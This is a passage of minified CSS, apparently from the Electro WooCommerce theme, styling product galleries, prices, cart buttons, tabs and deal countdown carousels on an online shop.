img.flex-active,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image img.flex-active,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li img.flex-active,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image img.flex-active,.single-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border-bottom-width:2px;border-bottom-style:solid}.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper li.flex-active-slide img,.single-product .electro-wc-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image.flex-active-slide img,.single-product .electro-wc-product-gallery .flex-control-thumbs li.flex-active-slide img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img,.single-product .woocommerce-product-gallery .electro-wc-product-gallery__wrapper li.flex-active-slide img,.single-product .woocommerce-product-gallery .flex-control-thumbs .electro-wc-product-gallery__image.flex-active-slide img,.single-product .woocommerce-product-gallery .flex-control-thumbs li.flex-active-slide img{border-bottom-width:2px;border-bottom-style:solid}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333333333%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.single-product .electro-wc-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li,.single-product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.single-product .product-images-wrapper{position:relative}.single-product .product-images-wrapper .onsale{position:absolute;top:0;left:0;z-index:1}.single-product .product-images-wrapper .electro-wc-product-gallery{position:relative}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav{display:flex;justify-content:center;padding:0;margin:0;padding-top:10px}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li{list-style:none}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a{width:8px;height:8px;display:block;cursor:pointer;text-indent:-9999px;border-radius:20px;background:#bcbcbc}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active{width:30px}.single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li+li,.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li+li{margin-left:1em}.single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav{display:none}.single-product .product-images-wrapper .flex-direction-nav{padding:0;list-style:none;opacity:0}.single-product .product-images-wrapper .flex-direction-nav li a{position:absolute;top:50%;transform:translate(0,-50%);line-height:1.6;color:#fff;background:#010101;padding:4px 30px 7px 30px;border-radius:24px;opacity:.6}.single-product .product-images-wrapper .flex-direction-nav li a.flex-disabled{opacity:0;z-index:-1}.single-product .product-images-wrapper .flex-direction-nav li:hover a{opacity:1}.single-product .product-images-wrapper .flex-direction-nav li:hover a.flex-disabled{opacity:0;z-index:-1}.single-product .product-images-wrapper .flex-direction-nav>li a{left:0;right:auto}.single-product .product-images-wrapper .flex-direction-nav li+li a{right:0;left:auto}.single-product .product-images-wrapper:hover .flex-direction-nav{opacity:1}.single-product .product-images-wrapper div.images>a{display:block;margin-bottom:.857em}.single-product .product-images-wrapper div.images>.thumbnails-single{margin-bottom:.857em}.single-product div.thumbnails-all a{display:inline-block;border:1px solid #eaeaea}.single-product div.thumbnails-all .synced a{border-bottom-width:2px;border-bottom-style:solid}.single-product .product_title{font-size:1.786em;line-height:1.28em;margin-bottom:.48em}.single-product .woocommerce-product-rating{margin-bottom:1em}.single-product .woocommerce-product-rating .star-rating{display:inline-block}.single-product .woocommerce-product-rating .woocommerce-review-link{font-size:.929em;line-height:1.308em}.single-product .woocommerce-product-rating .woocommerce-review-link:not(:hover):not(:focus){color:#768b9e}.single-product .brand{display:table-cell;margin-right:1.5em}.single-product .brand img{max-height:2.8em;width:auto}.single-product .brand+.availability{padding-left:15px}.single-product .availability{display:table-cell;vertical-align:middle;color:#768b9e}.single-product .availability span{font-weight:700}.single-product .availability p.stock{display:inline}.single-product .entry-summary .action-buttons,.single-product .product-actions .action-buttons{font-size:.929em;line-height:1.385em;display:flex;margin-bottom:20px}.single-product .entry-summary .action-buttons .clear,.single-product .product-actions .action-buttons .clear{display:none}.single-product .entry-summary .action-buttons a,.single-product .entry-summary .action-buttons div,.single-product .entry-summary .action-buttons p,.single-product .entry-summary .action-buttons span,.single-product .product-actions .action-buttons a,.single-product .product-actions .action-buttons div,.single-product .product-actions .action-buttons p,.single-product .product-actions .action-buttons span{margin:0}.single-product .entry-summary .action-buttons>a,.single-product .entry-summary .action-buttons>div,.single-product .product-actions .action-buttons>a,.single-product .product-actions .action-buttons>div{padding-top:.923em;margin-right:10px}.single-product .entry-summary .action-buttons .feedback,.single-product .entry-summary .action-buttons a:not(:hover):not(:focus),.single-product .product-actions .action-buttons .feedback,.single-product .product-actions .action-buttons a:not(:hover):not(:focus){color:#5d7184}.single-product .entry-summary>div[itemprop=description],.single-product .woocommerce-product-details__short-description{line-height:1.5em;color:#7d7d7d;margin-bottom:2.5em}.single-product p.stock{display:none}.single-product .price{color:#333e48;font-size:2.5em;line-height:1.286em;font-weight:400;margin-bottom:.571em}.single-product .price del,.single-product .price ins{text-decoration:none}.single-product .price del{color:#848484;font-size:.6em;line-height:1.5em;margin-left:.174em}.single-product .price del .amount{text-decoration:line-through}.single-product .cart .quantity{display:inline-block;width:10em}@media (max-width:575.98px){.single-product .cart .quantity{margin-bottom:20px}}.single-product .wc-tabs{text-align:center}.single-product .wc-tab{border-radius:1em;border:1px solid #ddd;padding:2.5em}.single-product table.shop_attributes td p{margin-bottom:0}.single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color:#fff}.single-product table.variations{margin-bottom:1.786em}.single-product table.variations tr:last-child td,.single-product table.variations tr:last-child th{border-bottom:1px solid #e7e7e7}.single-product table.variations td,.single-product table.variations th{vertical-align:middle;border-top:1px solid #e7e7e7}.single-product table.variations td.label{display:table-cell;color:inherit;font-size:100%;font-weight:400;border-radius:0;text-align:inherit;white-space:inherit}.single-product table.variations td.label label{margin-bottom:0}.single-product table.variations td.value select{max-width:100%;width:auto;display:inline-block}.single-product table.variations td.value .reset_variations{margin-left:.75em;font-size:90%}.single-product .woocommerce-variation{margin-bottom:1.786em}.single-product .woocommerce-tabs{margin-bottom:4.857em}.single-product .woocommerce-tabs+section.related,.single-product .woocommerce-tabs~div.products{margin-bottom:4.857em}.single-product .woocommerce-tabs+section.related>.h2,.single-product .woocommerce-tabs+section.related>h2,.single-product .woocommerce-tabs~div.products>.h2,.single-product .woocommerce-tabs~div.products>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.single-product .woocommerce-tabs+section.related>.h2::after,.single-product .woocommerce-tabs+section.related>h2::after,.single-product .woocommerce-tabs~div.products>.h2::after,.single-product .woocommerce-tabs~div.products>h2::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.single-product .woocommerce-tabs+section.related ul.products,.single-product .woocommerce-tabs~div.products ul.products{margin-bottom:0}.single-product .related ul.products>li.product .product-inner,.single-product .upsells ul.products>li.product .product-inner{padding:1.071em}@media (min-width:768px){.single-product .related ul.products>li.product,.single-product .upsells ul.products>li.product{flex:0 0 auto;width:25%}}.single-product .wcppec-checkout-buttons{max-width:350px}.single_add_to_cart_button.button{color:#fff;font-weight:700;font-size:1em;padding:1.036em 3.434em;border-width:0;border-radius:1.8em}.single_add_to_cart_button.button::before{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:1.357em;vertical-align:middle;content:"\61";margin-right:.5em}.single_add_to_cart_button.button:focus,.single_add_to_cart_button.button:hover{background-color:#000;color:#fff}.single_add_to_cart_button.button:focus::before,.single_add_to_cart_button.button:hover::before{background-color:#fff0}#tab-description .h1,#tab-description .h2,#tab-description .h3,#tab-description .h4,#tab-description .h5,#tab-description .h6,#tab-description h1,#tab-description h2,#tab-description h3,#tab-description h4,#tab-description h5,#tab-description h6{font-size:1.643em;line-height:1.043em;margin-bottom:1em}#tab-description p{margin-bottom:2.857em;color:#919090}#tab-description :last-child{margin-bottom:0}#tab-description .electro-description .layout{margin-bottom:140px}#tab-description .electro-description .layout tr td{width:50%;border-width:0;padding:0}#tab-description .electro-description .layout tr td:last-child img{position:relative;left:100px;width:100%}#tab-description .electro-description .layout:last-child tr td:first-child img{position:relative;right:100px;width:100%}#primary #tab-description .electro-description .layout{margin-bottom:80px}#primary #tab-description .electro-description .layout tr td:last-child img{left:35px}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:37px}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom:80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:100px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:100px}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:70px}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:71px}@media (min-width:768px){.single-product.full-width .single-product-wrapper{margin-bottom:11.429em}}.single-product.full-width .product-images-wrapper div.images>a{margin-bottom:1.214em}.single-product.full-width .product-images-wrapper div.images>.thumbnails-single{margin-bottom:1.214em}.single-product.full-width .loop-product-categories{margin-bottom:1em}.single-product.full-width .entry-summary>div[itemprop=description],.single-product.full-width .woocommerce-product-details__short-description{margin-bottom:3.214em}.single-product.full-width .price{margin-bottom:.714em}.single-product.full-width .wc-tab{padding:2em}@media (min-width:768px){.single-product.full-width .wc-tab{padding:5em}}.single-product.full-width .woocommerce-tabs{margin-bottom:7.714em}.single-product.full-width .woocommerce-tabs~div.products{margin-bottom:7.714em}.single-product.full-width .related ul.products>li.product .product-inner,.single-product.full-width .upsells ul.products>li.product .product-inner{padding:1.071em}@media (min-width:768px){.single-product.full-width .related ul.products>li.product,.single-product.full-width .upsells ul.products>li.product{flex:0 0 auto;width:33.33333333%}}@media (min-width:992px){.single-product.full-width .related ul.products>li.product,.single-product.full-width .upsells ul.products>li.product{width:20%}}.accessories .products li.product{margin-top:0}.accessories .products li.product::before{content:'+';position:absolute;font-size:1.714em;line-height:1.458em;height:1.458em;width:1.458em;border:1px solid #ddd;background-color:#fff;border-radius:50%;top:50%;left:-.729em;display:inline-block;text-align:center;transform:translateY(-50%);z-index:1000}.accessories .products li.product:hover .product-inner{background-color:#fff0;box-shadow:none}.accessories .products li.product:not(:last-child):hover::after{content:" "!important}.accessories .products li.product:first-child::before{content:none}.accessories .products li.product:first-child .h3,.accessories .products li.product:first-child h3{font-weight:400}.accessories .products li.product:first-child .price{color:#94a4b3}.accessories .products .price-add-to-cart .button,.accessories .products li:hover .hover-area{display:none}.accessories .products .price-add-to-cart .price{margin-bottom:0}.accessories .total-price{font-size:1em;color:#94a4b3;margin-bottom:1em;padding-top:.6em}.accessories .total-price .total-price-html{display:block;font-size:1.857em;color:#e00}.accessories .accessory-checkbox{font-size:1em;line-height:1.286em;color:#0062bd;margin-bottom:.857em}.accessories .accessory-checkbox .product-title{border-bottom:1px solid #0062bd}.accessories .accessory-checkbox:first-child{color:#94a4b3}.accessories .accessory-checkbox:first-child .product-title{border-bottom:0}.accessories .accessory-checkbox .accessory-price{font-size:1.143em;line-height:1.125em;color:#e00}.accessories .add-all-to-cart.btn,.accessories .add-all-to-cart.button,.accessories .add-all-to-cart.dokan-btn,.accessories .add-all-to-cart.hero-action-btn,.accessories button.add-all-to-cart,.accessories input.add-all-to-cart[type=button],.accessories input.add-all-to-cart[type=reset],.accessories input.add-all-to-cart[type=submit]{padding:.572em 2.029em;font-weight:700;border-width:0}.full-width.single-product .accessories .products{margin-left:-1.429em}.electro-description{margin-bottom:8.571em}.electro-description>:last-child{margin-bottom:0}.product_meta>span{font-weight:700;color:#686c6f}.product_meta>span a,.product_meta>span span{font-weight:400}.product_meta>span+span::before{content:'/';color:#c5c5c5;margin:0 1.571em}.single-product .related>.h2,.single-product .related>h2,.single-product .up-sells>.h2,.single-product .up-sells>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.single-product .related>.h2::after,.single-product .related>h2::after,.single-product .up-sells>.h2::after,.single-product .up-sells>h2::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.electro-tabs{background-color:#efefef;width:100vw;position:relative;margin-left:-50vw;left:50%;padding:2.857em 0;margin-bottom:5em}.electro-tabs+section.related>.h2,.electro-tabs+section.related>h2,.electro-tabs~div.products>.h2,.electro-tabs~div.products>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #ddd;margin-bottom:1.36em}.electro-tabs+section.related>.h2::after,.electro-tabs+section.related>h2::after,.electro-tabs~div.products>.h2::after,.electro-tabs~div.products>h2::after{content:' ';border-bottom:2px solid #fff0;display:block;width:20%;position:absolute;bottom:-1px}.electro-tabs+section.related ul.products,.electro-tabs~div.products ul.products{margin-bottom:0}.electro-tabs .category-icons-carousel-v2>div,.electro-tabs .container{padding:0 15px}.electro-tabs .electro-tab:not(:last-child){margin-bottom:3.357em}.electro-tabs .electro-tab .tab-content{background-color:#fff;padding:2.571em;overflow:hidden}@media (min-width:992px){.electro-tabs .electro-tab .tab-content{padding:2.571em 88px}}.electro-tabs .ec-tabs{text-align:center;margin-bottom:3.571em;border-bottom:1px solid #ddd}.onsale{display:inline-block;margin-top:16px;padding:2px 10px;margin-left:15px;background:#e00;color:#fff;text-decoration:none;font-size:14px;border-radius:4px;font-weight:700}.normal.single-product .quantity.buttons_added .minus,.normal.single-product .quantity.buttons_added .plus{bottom:.857em;right:.857em}.normal.single-product .quantity.buttons_added .plus{right:2.286em}#tab-specification .h1,#tab-specification .h2,#tab-specification .h3,#tab-specification .h4,#tab-specification .h5,#tab-specification .h6,#tab-specification h1,#tab-specification h2,#tab-specification h3,#tab-specification h4,#tab-specification h5,#tab-specification h6{font-size:1.286em;line-height:1.043em;margin-bottom:1em}#tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color:#fff0}#tab-specification table,#tab-specification table.shop_attributes{margin-bottom:5em}#tab-specification table.shop_attributes:last-child,#tab-specification table:last-child{margin-bottom:0}#tab-specification table tr td,#tab-specification table tr th,#tab-specification table.shop_attributes tr td,#tab-specification table.shop_attributes tr th{padding:7px 30px;font-size:14px}#tab-specification table tr th,#tab-specification table.shop_attributes tr th{font-weight:700}#tab-specification table tr td:first-child,#tab-specification table tr th,#tab-specification table.shop_attributes tr td:first-child,#tab-specification table.shop_attributes tr th{width:30%}#tab-specification table tr:first-child td,#tab-specification table tr:first-child th,#tab-specification table.shop_attributes tr:first-child td,#tab-specification table.shop_attributes tr:first-child th{padding-top:0;border-top:none}.single-product-wrapper table.group_table tr{border-top:1px solid #eceeef}.single-product-wrapper table.group_table tr:last-child{border-bottom:1px solid #eceeef}.single-product-wrapper table.group_table td{border:none;display:table-cell;vertical-align:middle}.single-product-wrapper table.group_table .price{text-align:right;font-size:1.5em}.single-product-wrapper table.group_table .label{display:table-cell;vertical-align:middle;white-space:normal}.single-product-wrapper table.group_table .label label{font-size:16px;font-weight:400;margin-bottom:0}.single-product-wrapper table.group_table .quantity{width:100px}.electro-wc-product-gallery img[alt~=Awaiting]{width:80px;border:1px solid #eaeaea}@media (max-width:575.98px){.sticky-single-add-to-cart-mobile .single_add_to_cart_button{position:fixed;z-index:1080;left:0;right:0;bottom:10px;margin:0 auto;border-radius:6px;background-color:#333e48!important;width:calc(100% - 30px)!important}.sticky-single-add-to-cart-mobile .single_add_to_cart_button:focus,.sticky-single-add-to-cart-mobile .single_add_to_cart_button:hover{color:#fff}}.input-text.qty[readonly]{background-color:#fff}@media (min-width:576px){.deals-and-tabs .deals-block{padding-right:0}}@media (min-width:992px){.deals-and-tabs .deals-block{padding-right:15px}}@media (min-width:1480px){.deals-and-tabs .deals-block{flex:0 0 400px;max-width:400px}}.deals-and-tabs .tabs-block{margin-bottom:2em}@media (min-width:1480px){.deals-and-tabs .tabs-block{flex-basis:0%;flex-grow:1;max-width:100%}}.deals-and-tabs .tabs-block.tabs-block-stretch{flex:0 0 auto;width:100%}.section-onsale-product header{align-items:center}.section-onsale-product header .h1:after,.section-onsale-product header h1:after{border-bottom-width:0}@media (min-width:1200px){.section-onsale-product{margin-top:10px;padding-bottom:7px;border-radius:21px}.section-onsale-product header{margin-bottom:0}.section-onsale-product .onsale-product .product-thumbnail{margin-bottom:10px}.section-onsale-product .onsale-product .price{margin-bottom:17px}.section-onsale-product .onsale-product .deal-progress .progress{margin-bottom:17px}.section-onsale-product .onsale-product .countdown>span .value{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199.98px){.home-v1-deals-and-tabs .tab-content ul.products>li.product{flex:0 0 auto;width:33.33333333%}.home-v1-deals-and-tabs .tab-content ul.products>li.product:last-child::after,.home-v1-deals-and-tabs .tab-content ul.products>li.product:nth-child(3n)::after{content:none}.home-v1-deals-and-tabs .tab-content ul.products>li.product:nth-child(5n)::after{content:' '}}@media (min-width:1200px) and (max-width:1479.98px){.home-v1-deals-and-tabs .tab-content ul.products>li.product:nth-child(1n+7){display:none}}.home-v1-deals-and-tabs .deals-block .onsale,.products-carousel-tabs-with-deal .deals-block .onsale{display:none}.deal-and-tabs{margin-bottom:5em}.section-onsale-product header{border-bottom:none;margin-bottom:1em}.section-onsale-product header .h1 .highlight,.section-onsale-product header h1 .highlight{font-weight:600;display:block}.section-onsale-product header .h1::after,.section-onsale-product header h1::after{content:none}.section-onsale-product .savings{float:right;position:relative}.section-onsale-product .onsale-product .price del{color:#768b9e;font-size:.6em;line-height:1.5em}.section-onsale-product .onsale-product>a{display:block}.section-onsale-product .onsale-product .woocommerce-loop-product__title{clear:both;text-align:center;margin-bottom:1.214em}.section-onsale-product .onsale-product .product-thumbnail{margin-bottom:1.714em}.section-onsale-product .onsale-product .product-thumbnail img{margin:0 auto;display:block}.onsale-product-carousel,.section-onsale-product{border-radius:1.214em;border:2px solid #fff0;padding:1.429em 1.571em}.onsale-product-carousel .product-thumbnail,.section-onsale-product .product-thumbnail{position:relative}.onsale-product-carousel .product-thumbnail .onsale,.section-onsale-product .product-thumbnail .onsale{position:absolute;margin:0;top:0;left:0}@media (min-width:1480px){.onsale-product-carousel{padding:0;border-width:0;margin:0 -10px}.onsale-product-carousel .onsale-product{padding:0 10px}.onsale-product-carousel .onsale-product__inner{border-radius:1.214em;border:2px solid #fff0;padding:1.429em 1.571em}}@media (min-width:768px){.onsale-product-carousel .onsale-product__inner{display:inline-flex}}.section-onsale-product .deal-progress::after,.section-onsale-product-carousel .deal-progress::after{display:block;clear:both;content:""}.section-onsale-product .deal-progress .deal-stock,.section-onsale-product-carousel .deal-progress .deal-stock{font-size:1.071em;line-height:1.2em;margin-bottom:.867em}.section-onsale-product .deal-progress .deal-stock::after,.section-onsale-product-carousel .deal-progress .deal-stock::after{display:block;clear:both;content:""}.section-onsale-product .deal-progress .stock-available,.section-onsale-product-carousel .deal-progress .stock-available{float:right}.section-onsale-product .deal-progress .stock-sold,.section-onsale-product-carousel .deal-progress .stock-sold{float:left}.section-onsale-product .deal-progress .progress,.section-onsale-product-carousel .deal-progress .progress{border-radius:.571em;background-color:#eee;height:1.429em;margin-bottom:1.875em;overflow:hidden}.section-onsale-product .deal-progress .progress-bar,.section-onsale-product-carousel .deal-progress .progress-bar{display:block;text-indent:-99999px;height:100%;border-radius:.571em}.section-onsale-product .price,.section-onsale-product-carousel .price{text-align:center;font-size:2.143em;display:block;width:100%;margin-bottom:1em}.section-onsale-product .deal-countdown-timer,.section-onsale-product-carousel .deal-countdown-timer{margin-bottom:.857em}.section-onsale-product .deal-countdown-timer .marketing-text,.section-onsale-product-carousel .deal-countdown-timer .marketing-text{margin-bottom:1.071em;text-align:center}.section-onsale-product .countdown,.section-onsale-product-carousel .countdown{text-align:center;color:#383838}.section-onsale-product .countdown span[data-value="0"],.section-onsale-product-carousel .countdown span[data-value="0"]{display:none}.section-onsale-product .countdown>span,.section-onsale-product-carousel .countdown>span{display:inline-block;margin:0 6px}.section-onsale-product .countdown>span:last-child .value::after,.section-onsale-product-carousel .countdown>span:last-child .value::after{content:none}.section-onsale-product .countdown>span .value,.section-onsale-product-carousel .countdown>span .value{font-size:2.143em;line-height:1.367em;width:56px;height:41px;border-radius:4px;background-color:#e6e6e6;display:inline-block;text-align:center;position:relative;margin-bottom:.429em}.section-onsale-product .countdown>span .value::after,.section-onsale-product-carousel .countdown>span .value::after{content:':';display:inline-block;position:absolute;right:-9px;font-size:.8em;line-height:1.708em}.section-onsale-product .countdown>span b,.section-onsale-product-carousel .countdown>span b{display:block;font-size:.857em;text-transform:uppercase;line-height:1em}.section-onsale-product .savings,.section-onsale-product-carousel .savings{width:76px;height:76px;border-radius:80px;color:#000;font-size:18px;line-height:18px;font-weight:700}.section-onsale-product .savings .savings-text,.section-onsale-product-carousel .savings .savings-text{position:absolute;top:50%;transform:translateY(-50%);display:block;text-align:center;width:100%;font-size:12px;font-weight:400;line-height:1}.section-onsale-product .savings .amount,.section-onsale-product .savings .percentage,.section-onsale-product-carousel .savings .amount,.section-onsale-product-carousel .savings .percentage{display:block;font-size:20px;font-weight:700}.section-onsale-product-carousel{position:relative}@media (min-width:1480px){.section-onsale-product-carousel .owl-nav{display:none}}.section-onsale-product-carousel .onsale-product-thumbnails{position:relative}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-content,.section-onsale-product-carousel .onsale-product-thumbnails{flex:0 0 auto;width:50%}}.section-onsale-product-carousel header{margin-bottom:1.071em;border-bottom:none}.section-onsale-product-carousel header .h1,.section-onsale-product-carousel header .h2,.section-onsale-product-carousel header h2{padding-bottom:0}.section-onsale-product-carousel header .h1::after,.section-onsale-product-carousel header .h2::after,.section-onsale-product-carousel header h2::after{display:none}.section-onsale-product-carousel .onsale-product-carousel .thumbnails{width:16.6666666667%;display:inline-block;padding-left:4px;position:absolute;transform:translateY(-50%);top:50%}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a{display:inline-block;border:1px solid #eaeaea;padding:4px;margin-bottom:.571em}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a:last-child,.section-onsale-product-carousel .onsale-product-carousel .thumbnails a:only-child{margin-bottom:0}.section-onsale-product-carousel .onsale-product-carousel .thumbnails a.current{border-bottom-width:2px;border-bottom-style:solid}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images{display:block;width:100%;position:relative}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{display:inline-block;padding-right:4px}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{width:82.333333%}}.section-onsale-product-carousel .onsale-product-carousel .savings{position:absolute;z-index:1}.section-onsale-product-carousel .onsale-product-carousel .savings .amount{font-size:16px}.section-onsale-product-carousel .onsale-product-carousel .onsale-product{display:inline-block;width:100%}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content{text-align:center;margin-top:3em;padding:0 15px}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content{margin-top:5em}}.section-onsale-product-carousel .onsale-product-carousel .price{font-size:1.5em}@media (min-width:768px){.section-onsale-product-carousel .onsale-product-carousel .price{font-size:2.143em}}@media (min-width:1480px){.section-onsale-product-carousel .onsale-product-carousel .price{font-size:1.8em}}.section-onsale-product-carousel .onsale-product-carousel .price del{color:#768b9e;font-size:.6em;line-height:1.5em}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button{float:none;width:inherit;text-indent:0;padding:1.036em 3.434em;line-height:1.286em;color:#fff;font-weight:700;font-size:1em;background-color:#efecec}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:before,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:before{float:none;display:inline;background-color:#fff0;vertical-align:middle}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:focus,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:hover,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:focus,.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .button:hover{background-color:#000}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart{display:inline-block;border-radius:1.571em}.section-onsale-product-carousel .onsale-product-carousel .deal-cart-button .added_to_cart:before{content:''}@media (min-width:1480px){.section-onsale-product-carousel .onsale-product-carousel .thumbnails{display:none}.section-onsale-product-carousel .onsale-product-carousel .onsale-product-thumbnails .images>a{width:100%;padding-right:0}.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content{margin-top:10px}.section-onsale-product-carousel .onsale-product-carousel .price{margin-bottom:24px}.section-onsale-product-carousel .onsale-product-carousel .electro-price{display:flex;justify-content:center;align-items:center;flex-flow:row-reverse}.section-onsale-product-carousel .onsale-product-carousel .electro-price del{margin-right:12px;font-size:.72em}}.section-onsale-product-carousel .owl-nav{z-index:100;padding-bottom:1.429em}@media (min-width:768px){.section-onsale-product-carousel .owl-nav{margin-left:58.33333333%;border-bottom:1px solid #eaeaea;position:absolute;width:36%;padding-top:28px;padding-bottom:.571em}}.section-onsale-product-carousel .owl-nav .slider-next,.section-onsale-product-carousel .owl-nav .slider-prev{display:inline-block;color:#383838;text-decoration:none}.section-onsale-product-carousel .owl-nav .slider-next i,.section-onsale-product-carousel .owl-nav .slider-prev i{font-size:1.143em}.section-onsale-product-carousel .owl-nav .slider-next{float:right}.section-onsale-product-carousel .owl-nav .slider-next i{padding-left:.625em}.section-onsale-product-carousel .owl-nav .slider-prev i{padding-right:.625em}.section-onsale-product-carousel .owl-nav .disabled{color:#a0a0a0}.section-onsale-product-carousel.hide-progress .deal-progress{display:none}.section-onsale-product-carousel.hide-timer .deal-countdown-timer{display:none}.section-onsale-product-carousel.hide-cart-button .deal-cart-button{display:none}@media (min-width:1480px){.section-onsale-product-carousel .countdown>span.days{display:none}.section-onsale-product-carousel .savings{right:22px;top:-10px}.section-onsale-product-carousel .savings .amount{font-size:16px}.section-onsale-product-carousel .deal-progress .progress{height:14px;margin-bottom:12px}.section-onsale-product-carousel .deal-progress .deal-stock{font-size:14px}.section-onsale-product-carousel .deal-countdown-timer .marketing-text{margin-bottom:6px}.section-onsale-product-carousel .countdown>span{margin:0 12px}.section-onsale-product-carousel .countdown>span b{font-weight:400}.section-onsale-product-carousel .countdown>span .value{font-size:24px;display:flex;align-items:center;justify-content:center;width:46px;height:35px;margin-bottom:7px}.section-onsale-product-carousel .countdown>span .value::after{font-size:1em;right:-15px}}.section-onsale-product-carousel-v9{margin-bottom:0}.section-onsale-product-carousel-v9 .onsale-product-content{padding:1rem 1.5rem;border:2px solid #d9dcdf;border-radius:.938rem}.section-onsale-product-carousel-v9 .onsale-product .woocommerce-loop-product__title{font-size:.875rem;font-weight:600;line-height:1.5;height:auto;margin-bottom:1rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__body{margin-bottom:.8rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__thumbnail{position:relative}.section-onsale-product-carousel-v9 .onsale-product .product-item__thumbnail .onsale{position:absolute;margin:0;bottom:0;left:0;font-size:.857em;text-align:center;line-height:2em;min-width:40px;border-radius:4px;background-color:#44b81b;color:#fff;font-weight:700;z-index:1}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer{position:relative;margin-bottom:.5rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .onsale{display:none}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart{clear:both;position:relative;display:flex;justify-content:space-between;align-items:center;height:3em}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .electro-price{line-height:1;display:block}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price{padding-right:1rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price ins{font-size:1.25038rem;line-height:1.5;font-weight:300;color:#e00;text-decoration:none;margin-right:.5rem}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .price-add-to-cart .price del{font-size:.74987rem;color:#848484}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart{float:right;background-color:#fff0;text-indent:-99999px;padding:0;border-width:0}.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:focus,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:hover,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:focus,.section-onsale-product-carousel-v9 .onsale-product .product-item__footer 